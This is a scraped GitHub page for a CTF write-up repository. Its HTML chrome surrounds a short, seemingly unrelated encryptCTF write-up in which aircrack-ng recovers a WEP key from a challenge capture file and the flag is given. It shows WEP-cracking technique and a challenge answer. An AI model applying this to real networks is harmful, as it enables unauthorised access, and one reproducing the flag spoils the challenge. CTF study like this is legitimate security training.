</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>file</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Using aircrack-ng we get the ascii password in a couple seconds
```Opening encryptCTFWEP.capait...Read 546320 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.Starting PTW attack with 88648 ivs.
Aircrack-ng 1.5.2 [00:00:00] Tested 837 keys (got 85909 IVs) KB depth byte(vote) 0 0/ 17 57(107520) 84(99840) 71(97536) B5(97536) D0(96512) 31(96000) AE(95232) D7(95232) A1(94720) D8(94720) 00(94464) 0A(94208) 72(94208) 58(93952) 4F(93440) 1 0/ 1 C4(116992) DD(98816) 1A(97792) 3A(96768) 59(94720) 19(94464) BC(93952) C7(93952) CC(93952) D8(93952) 08(93696) 73(93696) A7(93696) CA(93696) 6C(93184) 2 2/ 2 3E(101632) 4D(98816) 9B(97536) 2B(96256) 5E(96000) 2F(94976) A4(94720) 96(94208) D2(93696) EA(93696) D6(93440) E5(93440) 2E(92928) D3(92928) 15(92672) 3 13/ 3 C5(93952) B6(93440) 63(93184) 72(93184) B8(92928) E5(92672) 32(92416) 3C(92416) 8B(92416) 8F(92416) 62(92160) 80(92160) 18(91904) 2C(91904) 00(91648) 4 0/ 1 98(121344) F8(98048) C2(97536) C1(97280) D4(96000) 20(95232) 42(95232) 1E(94464) 34(94464) 49(94464) 73(94208) 93(94208) E1(94208) 26(93696) 31(93440)
KEY FOUND! [ 57:34:35:5F:31:37:5F:52:33:34:4C:3F:21 ] (ASCII: W45_17_R34L?! ) Decrypted correctly: 100%```
`Flag: encryptCTF{W45_17_R34L?!}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Scripts-Writeups/RADARCTF/AES at master · manulqwerty/CTF-Scripts-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="EA17:F966:16508D9:16E5B27:641224F3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="09b444cf25e88cb07105dbe6483bd346984cabac3e852311e4b12aed51308390" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQTE3OkY5NjY6MTY1MDhEOToxNkU1QjI3OjY0MTIyNEYzIiwidmlzaXRvcl9pZCI6IjI4MjA2Mzg0ODQ3MDYxOTM3OSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="c1e568ac06c67368371aefc235caae1756d81771fd118eee2e947a4c758e0745" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:160071804" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/72136d617ce0983498f0baabf00bcffcb817f7c5d87fb4741292ba333f8ca7bf/manulqwerty/CTF-Scripts-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Scripts-Writeups/RADARCTF/AES at master · manulqwerty/CTF-Scripts-Writeups" /><meta name="twitter:description" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/72136d617ce0983498f0baabf00bcffcb817f7c5d87fb4741292ba333f8ca7bf/manulqwerty/CTF-Scripts-Writeups" /><meta property="og:image:alt" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Scripts-Writeups/RADARCTF/AES at master · manulqwerty/CTF-Scripts-Writeups" /><meta property="og:url" content="https://github.com/manulqwerty/CTF-Scripts-Writeups" /><meta property="og:description" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/manulqwerty/CTF-Scripts-Writeups git https://github.com/manulqwerty/CTF-Scripts-Writeups.git">
<meta name="octolytics-dimension-user_id" content="39005141" /><meta name="octolytics-dimension-user_login" content="manulqwerty" /><meta name="octolytics-dimension-repository_id" content="160071804" /><meta name="octolytics-dimension-repository_nwo" content="manulqwerty/CTF-Scripts-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="160071804" /><meta name="octolytics-dimension-repository_network_root_nwo" content="manulqwerty/CTF-Scripts-Writeups" />
<link rel="canonical" href="https://github.com/manulqwerty/CTF-Scripts-Writeups/tree/master/RADARCTF/AES" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
